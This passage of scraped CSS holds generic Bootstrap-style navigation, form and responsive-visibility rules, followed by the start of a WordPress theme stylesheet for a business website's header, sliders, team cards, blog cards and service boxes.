 border-radius:0 4px 4px 4px
}
.nav-modern>li {
 float:left;
 margin-right:5px;
 margin-bottom:-1px
}
.nav-modern>li>a {
 font-size:14px;
 font-weight:bolder;
 line-height:1.42857143;
 padding:12px 15px;
 background:#f6fafb;
 color:#4b5981;
 border:1px solid #e8eff1;
 border-radius:4px 4px 0 0
}
.nav-modern>li>a:focus,
.nav-modern>li>a:hover {
 background-color:#f2f6f7
}
.nav-modern>li>a>i {
 margin-right:5px
}
.nav-modern>li.active>a,
.nav-modern>li.active>a:focus,
.nav-modern>li.active>a:hover {
 color:#4b5981;
 background-color:#fff;
 border-bottom-color:transparent;
 cursor:default
}
.nav-pills>li {
 float:left
}
.nav-pills>li>a {
 font-size:14px;
 line-height:1.42857143;
 font-weight:bolder;
 color:inherit;
 padding:13px 15px;
 border-radius:3px;
 color:inherit
}
.nav-pills>li>a>i {
 margin-right:5px
}
.nav-pills>li+li {
 margin-left:2px
}
.nav-pills>li>a:focus,
.nav-pills>li>a:hover {
 background:0 0
}
.nav-pills>li.active>a,
.nav-pills>li.active>a:focus,
.nav-pills>li.active>a:hover {
 color:#333;
 background-color:#e5e5e5
}
.nav-stacked>li {
 float:none
}
.nav-stacked>li+li {
 margin-top:2px;
 margin-left:0
}
.nav-justified {
 width:100%
}
.nav-justified>li {
 float:none
}
.nav-justified>li>a {
 text-align:center;
 margin-bottom:5px
}
@media (min-width:768px) {
 .nav-justified>li {
  display:table-cell;
  width:1%
 }
 .nav-justified>li>a {
  margin-bottom:0
 }
}
.nav-tabs-justified {
 border-bottom:0
}
.nav-tabs-justified>li>a {
 margin-right:0;
 border-radius:4px
}
.nav-tabs-justified>.active>a,
.nav-tabs-justified>.active>a:focus,
.nav-tabs-justified>.active>a:hover {
 border:1px solid #ddd
}
@media (min-width:768px) {
 .nav-tabs-justified>li>a {
  border-bottom:1px solid #ddd;
  border-radius:4px 4px 0 0
 }
 .nav-tabs-justified>.active>a,
 .nav-tabs-justified>.active>a:focus,
 .nav-tabs-justified>.active>a:hover {
  border-bottom-color:#fff
 }
}
.nav-lines {
 border-bottom:2px solid #e5e5e5
}
.nav-lines>li {
 float:left
}
.nav-lines>li>a {
 padding:13px 15px;
 font-size:14px;
 color:inherit;
 font-weight:bolder;
 line-height:1.42857143;
 color:inherit
}
.nav-lines>li>a>i {
 margin-right:5px
}
.nav-lines>li+li {
 margin-left:0
}
.nav-lines>li>a:focus,
.nav-lines>li>a:hover {
 background:0 0
}
.nav-lines>li.active>a,
.nav-lines>li.active>a:focus,
.nav-lines>li.active>a:hover {
 color:#006cff;
 background-color:transparent;
 border-bottom:2px solid #006cff;
 margin-bottom:-2px
}
.tab-content>.tab-pane {
 display:none
}
.tab-content>.active {
 display:block
}
.tab.custom-tab {
 display:-webkit-box;
 display:-ms-flexbox;
 display:flex;
 width:100%
}
.tab.tab-nav-right {
 -webkit-box-orient:horizontal;
 -webkit-box-direction:reverse;
 -ms-flex-direction:row-reverse;
 flex-direction:row-reverse
}
.nav-custom {
 float:left
}
.nav-custom li a {
 transition:.4s
}
.nav-custom li a.tab-img-or-icon-block-wrap {
 display:block
}
.tab-custom-content {
 float:left;
 margin-top:0
}
.tab-image {
 display:inline-block
}
.tab-icon {
 display:inline-block;
 line-height:1
}
.tab-icon.tab-icon-block,
.tab-image.tab-image-block {
 display:block
}
.text-center .tab-image-block {
 margin:0 auto
}
.text-left .tab-image-block {
 margin-right:auto
}
.text-right .tab-image-block {
 margin-left:auto
}
.nav .active .tab-subtitle {
 display:block
}
.tab-subtitle {
 display:none
}
.embed-responsive {
 position:relative;
 display:block;
 height:0;
 padding:0;
 overflow:hidden
}
.embed-responsive .embed-responsive-item,
.embed-responsive embed,
.embed-responsive iframe,
.embed-responsive object {
 position:absolute;
 top:0;
 left:0;
 bottom:0;
 height:100%;
 width:100%;
 border:0
}
.embed-responsive.embed-responsive-16by9 {
 padding-bottom:56.25%
}
.embed-responsive.embed-responsive-4by3 {
 padding-bottom:75%
}
.close {
 float:right;
 font-size:24px;
 font-weight:700;
 line-height:1;
 color:#000;
 opacity:.5
}
.close>span {
 display:block;
 line-height:1
}
.close:focus,
.close:hover {
 color:#000;
 text-decoration:none;
 opacity:.75
}
button.close {
 padding:0;
 background:0 0;
 border:0;
 -webkit-appearance:none
}
.form-control,
.form-group .form-control {
 display:block;
 width:100%;
 height:inherit;
 padding:8px 12px;
 font-size:16px;
 line-height:1.25;
 color:#495057;
 background-color:#fff;
 background-image:none;
 background-clip:padding-box;
 border:1px solid rgba(0,0,0,.15);
 border-radius:4px;
 box-shadow:none;
 -webkit-box-shadow:none;
 transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;
 -webkit-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s
}
.form-control.has-field-error,
.form-group .form-control.has-field-error {
 border:1px solid #ff4500
}
.form-validation-error {
 color:#ff4500;
 padding-top:10px
}
.form-control::-ms-expand {
 background-color:transparent;
 border:0
}
.form-control:focus {
 color:#495057;
 background-color:#fff;
 border-color:#80bdff;
 outline:0
}
.form-control::-webkit-input-placeholder {
 color:#868e96;
 opacity:1
}
.form-control:-ms-input-placeholder {
 color:#868e96;
 opacity:1
}
.form-control::placeholder {
 color:#868e96;
 opacity:1
}
.form-control:disabled,
.form-control[readonly] {
 background-color:#e9ecef;
 opacity:1
}
select.form-control:not([size]):not([multiple]) {
 height: inherit;
}
.form-control-file,
.form-control-range {
 display:block
}
.col-form-label {
 padding-top:calc(.5rem - 1px * 2);
 padding-bottom:calc(.5rem - 1px * 2);
 margin-bottom:0
}
.col-form-label-lg {
 padding-top:calc(.5rem - 1px * 2);
 padding-bottom:calc(.5rem - 1px * 2);
 font-size:1.25rem
}
.col-form-label-sm {
 padding-top:calc(.25rem - 1px * 2);
 padding-bottom:calc(.25rem - 1px * 2);
 font-size:.875rem
}
.col-form-legend {
 padding-top:.5rem;
 padding-bottom:.5rem;
 margin-bottom:0;
 font-size:1rem
}
.form-control-plaintext {
 padding-top:.5rem;
 padding-bottom:.5rem;
 margin-bottom:0;
 line-height:1.25;
 border:solid transparent;
 border-width:1px 0
}
.form-control-plaintext.form-control-lg,
.form-control-plaintext.form-control-sm,
.input-group-lg>.form-control-plaintext.form-control,
.input-group-lg>.form-control-plaintext.input-group-addon,
.input-group-lg>.input-group-btn>.form-control-plaintext.btn,
.input-group-sm>.form-control-plaintext.form-control,
.input-group-sm>.form-control-plaintext.input-group-addon,
.input-group-sm>.input-group-btn>.form-control-plaintext.btn {
 padding-right:0;
 padding-left:0
}
.form-control-sm,
.input-group-sm>.form-control,
.input-group-sm>.input-group-addon,
.input-group-sm>.input-group-btn>.btn {
 padding:.25rem .5rem;
 font-size:.875rem;
 line-height:1.5;
 border-radius:.2rem
}
.input-group-sm>.input-group-btn>select.btn:not([size]):not([multiple]),
.input-group-sm>select.form-control:not([size]):not([multiple]),
.input-group-sm>select.input-group-addon:not([size]):not([multiple]),
select.form-control-sm:not([size]):not([multiple]) {
 height:calc(1.8125rem + 2px)
}
.form-control-lg,
.input-group-lg>.form-control,
.input-group-lg>.input-group-addon,
.input-group-lg>.input-group-btn>.btn {
 padding:.5rem 1rem;
 font-size:1.25rem;
 line-height:1.5;
 border-radius:.3rem
}
.input-group-lg>.input-group-btn>select.btn:not([size]):not([multiple]),
.input-group-lg>select.form-control:not([size]):not([multiple]),
.input-group-lg>select.input-group-addon:not([size]):not([multiple]),
select.form-control-lg:not([size]):not([multiple]) {
 height:calc(2.3125rem + 2px)
}
.form-group {
 margin-bottom:20px
}
.form-check {
 position:relative;
 display:block;
 padding-left:18px
}
.form-check .form-check-input {
 position:absolute;
 margin-top:6px;
 margin-left:-18px
}
.form-check .form-check-label {
 line-height:24px
}
.form-text {
 display:block;
 margin-top:8px
}
.clearfix:after,
.clearfix:before,
.wt-pagebuilder-row:after,
.wt-pagebuilder-row:before,
.container-fluid:after,
.container-fluid:before,
.container:after,
.container:before,
.nav:after,
.nav:before,
.panel-body:after,
.panel-body:before {
 content:" ";
 display:table
}
.clearfix:after,
.wt-pagebuilder-row:after,
.container-fluid:after,
.container:after,
.nav:after,
.panel-body:after {
 clear:both
}
.center-block {
 display:block;
 margin-left:auto;
 margin-right:auto
}
.pull-right {
 float:right!important
}
.pull-left {
 float:left!important
}
@-ms-viewport {
 width:device-width
}
.visible-lg,
.visible-md,
.visible-sm,
.visible-xs {
 display:none!important
}
.visible-lg-block,
.visible-lg-inline,
.visible-lg-inline-block,
.visible-md-block,
.visible-md-inline,
.visible-md-inline-block,
.visible-sm-block,
.visible-sm-inline,
.visible-sm-inline-block,
.visible-xs-block,
.visible-xs-inline,
.visible-xs-inline-block {
 display:none!important
}
@media (max-width:767px) {
 .visible-xs {
  display:block!important
 }
 table.visible-xs {
  display:table
 }
 tr.visible-xs {
  display:table-row!important
 }
 td.visible-xs,
 th.visible-xs {
  display:table-cell!important
 }
}
@media (max-width:767px) {
 .visible-xs-block {
  display:block!important
 }
}
@media (max-width:767px) {
 .visible-xs-inline {
  display:inline!important
 }
}
@media (max-width:767px) {
 .visible-xs-inline-block {
  display:inline-block!important
 }
}
@media (min-width:768px) and (max-width:991px) {
 .visible-sm {
  display:block!important
 }
 table.visible-sm {
  display:table
 }
 tr.visible-sm {
  display:table-row!important
 }
 td.visible-sm,
 th.visible-sm {
  display:table-cell!important
 }
}
@media (min-width:768px) and (max-width:991px) {
 .visible-sm-block {
  display:block!important
 }
}
@media (min-width:768px) and (max-width:991px) {
 .visible-sm-inline {
  display:inline!important
 }
}
@media (min-width:768px) and (max-width:991px) {
 .visible-sm-inline-block {
  display:inline-block!important
 }
}
@media (min-width:992px) and (max-width:1199px) {
 .visible-md {
  display:block!important
 }
 table.visible-md {
  display:table
 }
 tr.visible-md {
  display:table-row!important
 }
 td.visible-md,
 th.visible-md {
  display:table-cell!important
 }
}
@media (min-width:992px) and (max-width:1199px) {
 .visible-md-block {
  display:block!important
 }
}
@media (min-width:992px) and (max-width:1199px) {
 .visible-md-inline {
  display:inline!important
 }
}
@media (min-width:992px) and (max-width:1199px) {
 .visible-md-inline-block {
  display:inline-block!important
 }
}
@media (min-width:1200px) {
 .visible-lg {
  display:block!important
 }
 table.visible-lg {
  display:table
 }
 tr.visible-lg {
  display:table-row!important
 }
 td.visible-lg,
 th.visible-lg {
  display:table-cell!important
 }
}
@media (min-width:1200px) {
 .visible-lg-block {
  display:block!important
 }
}
@media (min-width:1200px) {
 .visible-lg-inline {
  display:inline!important
 }
}
@media (min-width:1200px) {
 .visible-lg-inline-block {
  display:inline-block!important
 }
}
@media (max-width:767px) {
 .hidden-xs {
  display:none!important
 }
}
@media (min-width:768px) and (max-width:991px) {
 .hidden-sm {
  display:none!important
 }
}
@media (min-width:992px) and (max-width:1199px) {
 .hidden-md {
  display:none!important
 }
}
@media (min-width:1200px) {
 .hidden-lg {
  display:none!important
 }
}
.visible-print {
 display:none!important
}
@media print {
 .visible-print {
  display:block!important
 }
 table.visible-print {
  display:table
 }
 tr.visible-print {
  display:table-row!important
 }
 td.visible-print,
 th.visible-print {
  display:table-cell!important
 }
}
.visible-print-block {
 display:none!important
}
@media print {
 .visible-print-block {
  display:block!important
 }
}
.visible-print-inline {
 display:none!important
}
@media print {
 .visible-print-inline {
  display:inline!important
 }
}
.visible-print-inline-block {
 display:none!important
}
@media print {
 .visible-print-inline-block {
  display:inline-block!important
 }
}
@media print {
 .hidden-print {
  display:none!important
 }
}
.align-center {
 -ms-flex-align:center!important;
 align-items:center!important
}
.align-top {
 -ms-flex-align:flex-start!important;
 align-items:flex-start!important
}
.align-bottom {
 -ms-flex-align:flex-end!important;
 align-items:flex-end!important
}
.section-content-bottom,
.section-content-center,
.section-content-top {
 display:flex;
 width:100%
}
.section-content-center {
 align-items:center
}
.section-content-top {
 align-items:flex-start
}
.section-content-bottom {
 align-items:flex-end
}
.section-content-bottom .align-center,
.section-content-center .align-center,
.section-content-top .align-center {
 flex:1 0 100%
}
.section-content-bottom .container-inner,
.section-content-center .container-inner,
.section-content-top .container-inner {
 width:100%
}
.justify-content-center {
 -ms-flex-pack:center!important;
 justify-content:center!important
}
@media (min-width:768px) and (max-width:991px) {
 .order-sm-1 {
  -ms-flex-order:1;
  order:1
 }
 .order-sm-2 {
  -ms-flex-order:2;
  order:2
 }
 .order-sm-3 {
  -ms-flex-order:3;
  order:3
 }
 .order-sm-4 {
  -ms-flex-order:4;
  order:4
 }
 .order-sm-5 {
  -ms-flex-order:5;
  order:5
 }
 .order-sm-6 {
  -ms-flex-order:6;
  order:6
 }
 .order-sm-7 {
  -ms-flex-order:7;
  order:7
 }
 .order-sm-8 {
  -ms-flex-order:8;
  order:8
 }
 .order-sm-9 {
  -ms-flex-order:9;
  order:9
 }
 .order-sm-10 {
  -ms-flex-order:10;
  order:10
 }
 .order-sm-11 {
  -ms-flex-order:11;
  order:11
 }
 .order-sm-12 {
  -ms-flex-order:12;
  order:12
 }
}
.row-container {
 width:100%;
 margin-right:auto;
 margin-left:auto;
 padding-left:15px;
 padding-right:15px
}
@media (min-width:576px) {
 .row-container {
  max-width:540px
 }
}
@media (min-width:768px) {
 .row-container {
  max-width:720px
 }
}
@media (min-width:992px) {
 .row-container {
  max-width:960px
 }
}
@media (min-width:1200px) {
 .row-container {
  max-width:1140px
 }
}


--- FILE ---
content_type: text/css
request_url: https://mubashercapital.com/wp-content/themes/buissantio/assets/css/style.css?ver=6.8.1
body_size: 10959
content:
/* GENERAL */

body {
	transition: 0.5s ease-in-out;
	font-family: 'Roboto', sans-serif;
	font-size: 16px;
	font-weight: 400;
	line-height: 24px;
}

h1,
h2,
h3,
h4,
h5,
h6 {
	font-family: 'Spartan', sans-serif;
	text-transform: capitalize;
	font-weight: 600;
}

p {
	margin-bottom: 20px;
}

p:last-child {margin-bottom: 0;}

a {
	text-decoration: none;
	transition: all 0.3s ease-in-out 0s;
	color: inherit;
}

ul {
padding: 0;
  margin: 0;
  list-style: none;
}

li {list-style: none;}

.btn,
.primary-button a,
.primary-button-bottom input,
.white-button a,
.woocommerce ul.products li.product .button,
.woocommerce div.product form.cart .button {
	font-family: 'Spartan', sans-serif;
	overflow: hidden;
	position: relative;
	z-index: 1;
	border: 1px solid transparent;
	border-radius: 4px;
	padding: 16px 42px;
	cursor: pointer;
	text-transform: capitalize;
	letter-spacing: 0;
	font-size: 16px;
    font-weight: 400;
	line-height: 1;
	white-space: normal;
	border-radius: 0;
	color: #fff;
	-webkit-transition: all .3s;
	-o-transition: all .3s;
	transition: all .3s;
}

.white-button a {
    color: #fff;
    background: transparent;
    border-color: #fff;
}

.white-button a:hover {
	background: #fff;
	border-color: #fff;
}

.slider a {
	-webkit-transition: all .3s !important;
	-o-transition: all .3s !important;
	transition: all .3s !important;
}


.btn.btn-primary:hover,
.primary-button a:hover,
.primary-button-bottom input:hover {
	color: #fff;
	background: var(--secondcolor); 
	border-color: var(--secondcolor);
}

.btn-primary.focus, .btn-primary:focus {
	color: #fff;
	box-shadow: none;
}

.overflow-hidden {overflow: hidden !important;}

textarea.form-control:focus {border-color: transparent !important; box-shadow: none !important;}

.wt-scroll-up {
	background: var(--maincolor);
}

#buissantio_theme-buissantio-typography-border-primary .field-border-input.input-prepend {
	display: none !important;
}


/* HEADER */ 

#wt-top {
	z-index: 9999;
	position: relative;
}

.top-info .media {align-items: center;}

.top-info .icon {
color: #fff;
  font-size: 14px;
  margin-right: 12px;
}

.top-info .addon-text {
font-size: 12px;
  color: #fff;
  font-family: 'Spartan', sans-serif;
  font-weight: 400;
  line-height: 1;
}

.top-info li {display: inline-block;}

.top-info li + li {margin-left: 30px;}

.top-info .pull-left {margin: 0 !important;}

.top-info .media, .top-info .media-body {overflow: visible;}

.icons-group-list {
	list-style: none;
	margin: 0;
	padding: 0;
	display: block;
}

.top-social.icons-group-list li {
    display: inline-block;
}

.top-social.icons-group-list li a {
    padding: 0px 0px 0px 15px;
    color: #ffffff;
    background-color: rgba(0, 0, 0, 0);
    border-color: rgba(0, 0, 0, 0);
    border-style: none;
    font-size: 14px;
}

.top-social.icons-group-list li a:hover {
    color: rgba(255, 255, 255, 0.75);
    background-color: rgba(0, 0, 0, 0);
    border-color: rgba(0, 0, 0, 0);
}

#wt-header {
	height: auto;
	box-shadow: none;
	transition: all 0.5s ease-in-out;
	background: #fff;
}

@media (max-width: 1025px) {
	#wt-header {padding-top: 15px !important; padding-bottom: 15px !important;}
	#wt-header.header-sticky {padding-top: 0; padding-bottom: 0;}
}
@media (max-width: 900px) {
.slider-image {display: none !important;}
}

header .elementor-column-gap-extended > .elementor-column > .elementor-element-populated {
	padding-top: 12px;
	padding-bottom: 12px;
}

#wt-header .elementor-column-gap-extended > .elementor-column > .elementor-element-populated {
	padding-top: 0;
	padding-bottom: 0;
}

#wt-header.header-sticky {
	transition: all 0.5s ease-in-out;
	animation-name: menu_sticky;
	animation-duration: 0.60s;
	animation-timing-function: ease-out;
	box-shadow: 0 0 60px 0 rgba(0, 0, 0, 0.07);
}

#wt-header.header-sticky .container:before {
	background-color: transparent;
}

@keyframes menu_sticky {
  0%   {margin-top:-100px;}
  50%  {margin-top: -90px;}
  100% {margin-top: 0;}
}

#wt-header > .row {
	-ms-flex-align: center !important;
	align-items: center !important;
}

#wt-header > .container > .container-inner > .row {
	-ms-flex-align: center !important;
	align-items: center !important;
}

#wt-header .logo a .logo-image,
#wt-header .logo a .logo-image-phone {
	height: auto;
}

#wt-header.header-sticky .logo a.logo-image img,
#wt-header.header-sticky .logo a.logo-image img,
#wt-header.header-sticky  .elementor-element.elementor-element-f416a7e .hfe-site-logo-container .hfe-site-logo-img{
	max-height: 40px !important;
}

.wt-megamenu-parent {padding-right: 70px;}

.wt-megamenu-parent > li {text-align: left;}

.wt-megamenu-parent > li > a, .wt-megamenu-parent > li > span {
	font-family: 'Spartan', sans-serif;
	font-size: 16px;
	line-height: 115px;
	padding: 0 17px;
	font-weight: 600;
	position: relative;
}
@media (min-width:1025px) {
.hfe-nav-menu > li:first-child .hfe-menu-item {padding-left: 0 !important;}
.hfe-nav-menu > li:last-child .hfe-menu-item {padding-right: 0 !important;}
}

@media (max-width: 1200px) {
.wt-megamenu-parent > li > a, .wt-megamenu-parent > li > span {
	padding: 0 13px;
}
}

#wt-header.header-sticky .wt-megamenu-parent > li > a,
#wt-header.header-sticky a.hfe-menu-item{line-height: 85px !important;}

.hfe-nav-menu__layout-horizontal .hfe-nav-menu .sub-menu {
text-align: left;
list-style: none;
padding: 15px 0;
background-color: #ffffff;
box-shadow: 2px 0 10px rgba(0, 0, 0, 0.2);
border-radius: 0 0 4px 4px;
}

#wt-header .sub-menu li.menu-item:not(:last-child), #wt-header li.menu-item:not(:last-child), #wt-header li.menu-item:not(:last-child) {
	border-bottom-style: solid;
	border-bottom-color: #c4c4c4;
	border-bottom-width: 0px !important;
}

#wt-header .menu-item a.hfe-sub-menu-item {
padding: 10px 10px 6px;
padding-left: 30px;
padding-right: 30px;
font-size: 16px;
font-weight: 500;
line-height: 24px;
display: flex;
font-family: 'Spartan', sans-serif;
}

#offcanvas-toggler.offcanvas-toggler-right {
	float: none;
	margin-left: 0px;
	position: absolute;
	right: 0;
	top: 50%;
	transform: translatey(-50%);
	z-index: 888;
}

#offcanvas-toggler {
	display: block;
	margin: auto;
	height: 40px;
	width: 40px;
	background: url('https://buissantio.windstripethemes.com/templates/buissantio/images/dots-menu.png');
	background-position: center; 
	  background-repeat: no-repeat; 
	  background-size: auto;
	line-height: 40px;
	font-size: 0px;
	transition: opacity 0.5s ease;
}

#offcanvas-toggler:hover {opacity: .8;}

.header-sticky #offcanvas-toggler {
	height: 30px;
	width: 30px;
	line-height: 30px;
	background-size: cover;
}

@media (min-width: 992px) {

.offcanvas-overlay {
	background: transparent;
}

.offcanvas-menu .offcanvas-inner .wt-module ul.menu {
	display: none;
}

.offcanvas-menu {
	background-color: var(--secondcolor);
	width: 400px;
}

.offcanvas-menu .offcanvas-inner {
	padding: 41px 58px 60px;
}

.offcanvas-active .body-wrapper {
	right: 0;
}

body .offcanvas-menu {
	right: -400px;
}
}

#wt-header.h2-header {
background: rgba(244, 244, 244, .7);
}

@media (min-width: 1024px) {
	#wt-header.h2-header {
		padding-left: 90px !important;
		padding-right: 90px !important;
	}
}

#wt-header.h2-header.header-sticky {
background: #fff;
}

.h2-header .hfe-nav-menu__align-right .hfe-nav-menu > li {
text-align: left;
}

#wt-header.h3-header,
#wt-header.h5-header {
	position: absolute;
	background: transparent;
}

#wt-header.h3-header.header-sticky,
#wt-header.h5-header.header-sticky {
	position: fixed;
	background: transparent;
}


/* */

/* CONTENT */

.slider-subtitle {
	position: relative;
	width: auto !important;
}

.slider-subtitle:after {
	content: "";
	display: inline-block !important;
	width: 45px;
	height: 2px;
	background: #fff;
	right: -60px;
	top: 50%;
	transform: translatey(-50%);
	position: absolute;
	margin-top: -2px;
}

@media (max-width: 1200px) {
	.home3-slider-title > h1  {
    font-size: 60px !important;
    line-height: 75px !important;
}
}

@media (max-width: 768px) {
	.home3-slider-title > h1  {
		padding-top: 130px !important;
    font-size: 30px !important;
    line-height: 45px !important;
}
}


.presentation-btn a {
display: block;
color: #fff;
padding: 10px 20px;
transition-duration: .4s;
transition-property: color,background;
font-size: 16px;
border-radius: 2px;
padding: 0 !important;
background: transparent;
transition-property: color,background,border;
}

.presentation-btn a:before {
	width: 60px;
	height: 60px;
	line-height: 60px;
	font-size: 18px;
	border: 2px solid var(--maincolor);
	border-radius: 100%;
	text-align: center;
	background: var(--maincolor);
	transition: all 0.3s ease-in-out 0s;
	display: inline-block !important;
	margin: 0px 8px 0px 0px;
	font-family: "Font Awesome 5 Free";
	font-weight: 900;
	content: "\f04b";
}

.presentation-btn:hover a:before {
    color: var(--maincolor);
    background: transparent;
}

div#n2-ss-2 .n2-ss-button-container a > div {
	display: inline-block !important;
	vertical-align: middle !important;
}

.section-subtitle .elementor-heading-title {
	position: relative;
	padding-left: 60px;
	display: inline-block !important;
}

.section-subtitle-right-white .elementor-heading-title,
.section-subtitle-left-white .elementor-heading-title {
	position: relative;
	padding-right: 60px;
	display: inline-block
}

.section-subtitle-left-white .elementor-heading-title {
	position: relative;
	padding-right: 0px;
	padding-left: 60px;
	display: inline-block
}

.section-subtitle .elementor-heading-title:before,
.section-subtitle-right-white .elementor-heading-title:before,
.section-subtitle-left-white .elementor-heading-title:before {
	content: "";
	display: inline-block;
	width: 45px;
	height: 2px;
	background: #3d3d3d;
	left: 0px;
	top: 50%;
	transform: translatey(-50%);
	position: absolute;
	margin-top: -2px;
}

.section-subtitle-right-white .elementor-heading-title:before {
	left: auto;
	right: 0px;
	background: #fff;
}

.section-subtitle-left-white .elementor-heading-title:before {
	left: 0;
	right: auto;
	background: #fff;
}

.home-about-feature .icon {
width: 64px;
  height: 64px;
  line-height: 64px;
  text-align: center;
  font-size: 30px;
  background: #fff;
  border-radius: 100%;
  margin-right: 15px;
}

.home-about-feature .addon-text {
color: #fff;
}

.title-separator .elementor-divider-separator {transform: rotate(90deg) !important;}

.home-features .icon {
font-size: 75px;
  margin-bottom: 45px;
}

.home-features .title {
font-size: 18px;
  margin-bottom: 15px;
}

.home-image-carousel .uc_classic_carousel_content {
    position: absolute;
    width: 100%;
    display: flex;
    top: 0;
    bottom: 0;
    left: 0;
    flex-direction: column;
    z-index: 2;
    padding: 20px;
    text-align: center;
	padding: 40px;
	-webkit-transform: translateY(60px);
	-ms-transform: translateY(60px);
	transform: translateY(60px);
	will-change: transform;
	-webkit-transition: -webkit-transform .3s ease-out;
	justify-content: flex-end !important;
	align-items: flex-start !important;
	text-align: left;
}

.home-image-carousel .ue-carousel-item:hover .uc_classic_carousel_content {
	-webkit-transform: translateY(0);
	-ms-transform: translateY(0);
	transform: translateY(0);
}

.home-image-carousel .ue-carousel-item:before {
	content: "";
	background: -webkit-linear-gradient(360deg, rgba(0, 0, 0, 0.8) 2%, rgba(0, 0, 0, 0.2) 99%) transparent;
	background: linear-gradient(360deg, rgba(0, 0, 0, 0.8) 2%, rgba(0, 0, 0, 0.2) 99%) transparent;
	position: absolute;
	width: 100%;
	top: 0;
	bottom: 0;
	left: 0;
	transition: .4s;
	opacity: 0;
	visibility: hidden;
	z-index: 1;
}

.home-image-carousel .ue-carousel-item:hover:before {
	opacity: 1;
	visibility: visible;
}

.home-image-carousel .card_carousel_title,
.home-image-carousel .card_carousel_text {
	margin-bottom: 0;
} 

.home-image-carousel .ue-carousel-item .ue_button {
opacity: 0;
will-change: opacity;
-webkit-transition: opacity .3s ease-out;
-ms-transition: opacity .3s ease-out;
transition: opacity .3s ease-out;
margin: 0;
}

.home-image-carousel .ue-carousel-item:hover .ue_button {
    opacity: 1;
}

.home-phone-features .icon,
.home-phone-features-right .icon {
width: 75px;
  height: 75px;
  line-height: 75px;
  font-size: 75px;
  margin-right: 10px;
  margin-top: -27px;
}

.home-phone-features .title,
.home-phone-features-right .title {
font-size: 18px;
  margin-bottom: 20px;
}

.home-phone-features .media,
.home-phone-features-right .media {
	overflow: visible;
}

.home-phone-features .media-body,
.home-phone-features-right .media-body {
	overflow: hidden;
}

.home-phone-features-right .media {
	flex-direction: row-reverse;
	text-align: right;
}

.animated-number-icon i {
	font-size: 60px;
	color: #fff;
}

.premium-person-name,
.premium-person-title {
	margin: 0 !important;
}

.premium-person-info {
	transition: .4s;
}

.home-team .premium-person-info-container {
	padding: 25px 40px 40px 40px;
	transition: .4s;
}

.home-team:hover .premium-person-name,
.home-team:hover .premium-person-title {
	color: #fff !important;
}

.premium-person-image-container {
	overflow: hidden;
}

.premium-person-image-container:after {
	content: "";
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    display: flex;
    opacity: 0;
    visibility: hidden;
    transition: .4s;
	background: -webkit-linear-gradient(360deg, var(--maincolor) 0%, rgba(2, 34, 77, 0) 80%) transparent;
	background: linear-gradient(360deg, var(--maincolor) 0%, rgba(2, 34, 77, 0) 80%) transparent;
}

.home-team:hover .premium-person-image-container:after {
	opacity: 1;
	visibility: visible;
}

.home-team:hover .premium-person-info {
    background: var(--maincolor) !important;
}

.home-testimonials .qodef-e-content {
	background: #fff;
	padding: 40px;
	border-radius: 20px;
}

.home-testimonials .qodef-qi-swiper-container {
	overflow: visible;
}

.home-image-feature {
    transition: 0.5s ease-in-out;
}

.home-image-feature .elementor-image-box-wrapper .elementor-image-box-img {
	position: relative;
}

.home-image-feature .elementor-image-box-wrapper .elementor-image-box-img:after {
	display: block;
	bottom: 0;
	left: 0;
	width: 100%;
	height: 10px;
	transition: 0.5s ease-in-out;
	content: "";
	position: absolute;
}

.home-image-feature .elementor-image-box-content {
	padding: 30px 0;
}

.home-image-feature .elementor-image-box-content .elementor-image-box-title {margin-bottom: 18px;}

.home-image-feature .elementor-image-box-content h3 {
font-size: 24px;
line-height: 32px;
margin-bottom: 20px;	
}

.home-image-feature .elementor-image-box-content .btn {
	text-align: center;
	position: absolute;
	z-index: 10;
	top: 50%;
	left: 50%;
	transform: translate(-50%, -50%);
	transition: 0.5s ease-in-out;
	-webkit-transition: all .3s ease-in;
	-webkit-box-shadow: 0 3px 8px 0 rgba(0,0,0,.25);
	-moz-box-shadow: 0 3px 8px 0 rgba(0,0,0,.25);
	box-shadow: 1px 1px 15px rgba(0,0,0,.1);
	opacity: 0;
	padding: 0;
	border-radius: 100%;
	width: 75px;
	height: 75px;
	line-height: 75px;
	color: #fff;
	font-size: 24px;
	border: none;
}

.home-image-feature:hover {
	transform: translateY(-10px);
}

.home-image-feature:hover .elementor-image-box-wrapper .elementor-image-box-img:after {
	height: 100%;
	background: linear-gradient(360deg, var(--secondcolor) 0%, rgba(2, 34, 77, 0) 80%) transparent;
}

.home-image-feature:hover .btn {
    opacity: 1;
}

.premium-blog-even .premium-blog-post-container {
	transition: 0.5s ease-in-out;
}

.premium-blog-post-container:not(.premium-blog-skin-classic):not(.premium-blog-skin-side):not(.premium-blog-skin-banner) .premium-blog-content-wrapper {
	margin: 0 !important;
}

.premium-blog-post-container {
	overflow: visible !important;
}

.premium-blog-entry-meta {
	display: flex;
	flex-direction: row;
	justify-content:space-between;
}

.premium-blog-thumbnail-container a:after {
    display: block;
    bottom: 0;
    left: 0;
    width: 100%;
    height: 10px;
    transition: 0.5s ease-in-out;
    content: "";
    position: absolute;
}

.premium-blog-even .premium-blog-post-container:hover .premium-blog-thumbnail-container a:after {
    height: 100%;
    background: linear-gradient(360deg, var(--secondcolor) 0%, rgba(2, 34, 77, 0) 80%) transparent;
}

.premium-blog-entry-meta i {
	color: var(--secondcolor) !important;
	margin-right: 5px !important;
	font-size: 16px !important;
}

.premium-blog-entry-meta {
	margin-bottom: 0 !important;
}

.premium-blog-post-container .premium-blog-post-content {
	margin-bottom: 0px !important;
}

.bottom-sponsors img {
	margin: 0 auto;
	transition: 0.5s ease-in-out;
	filter: grayscale(100%);
}

.bottom-sponsors .swiper-slide-inner:hover img {
    filter: none;
}

 
.h2-list ul {
	margin: 0;
	padding: 0;
	list-style: none;
}

.h2-list li {
	list-style: none;
	color: #424242;
}

.h2-list li + li {
    margin-top: 14px;
}

.h2-list i {
	margin-right: 8px;
}

.h2-service-box {
padding: 40px;
  box-shadow: 0 0 15px rgba(0, 0, 0, .1);
	transition: 0.5s ease-in-out;
}

.h2-service-box .icon {
font-size: 75px;
  margin-bottom: 35px;
	transition: 0.5s ease-in-out;
}

.h2-service-box:hover .icon {color: #fff;}

.h2-service-box .title {
font-size: 18px;
  margin-bottom: 18px;
	transition: 0.5s ease-in-out;
}

.h2-service-box:hover .title {color: #fff;}

.h2-service-box .title a:hover {color: rgba(255,255,255,.8);}

.h2-service-box .text {
transition: 0.5s ease-in-out;
}

.h2-service-box .number {
